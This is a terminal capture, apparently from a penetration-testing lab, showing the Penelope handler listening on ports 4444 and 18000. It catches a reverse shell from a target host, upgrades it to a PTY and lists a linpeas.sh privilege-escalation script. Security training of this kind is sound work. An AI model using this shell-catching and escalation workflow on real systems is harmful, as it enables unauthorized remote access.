 ┌──(kali㉿kali)-[~/penelope]
└─$ python3 penelope.py
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 192.168.237.128 • 192.168.45.214
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[!] Stopping TCPListener(0.0.0.0:4444)
┌──(kali㉿kali)-[~/penelope]
└─$ python3 penelope.py 18000
[+] Listening for reverse shells on 0.0.0.0:18000 → 127.0.0.1 • 192.168.237.128 • 192.168.45.214
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from hetemit-192.168.243.117-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/hetemit~192.168.243.117_Linux_x86_64/2025_04_01-01_32_18-912.log 📜
[cmeeks@hetemit restjson_hetemit]$ ls
app.py linpeas.sh __pycache__
[cmeeks@hetemit restjson_hetemit]$ nano linpeas.sh
[cmeeks@hetemit restjson_hetemit]$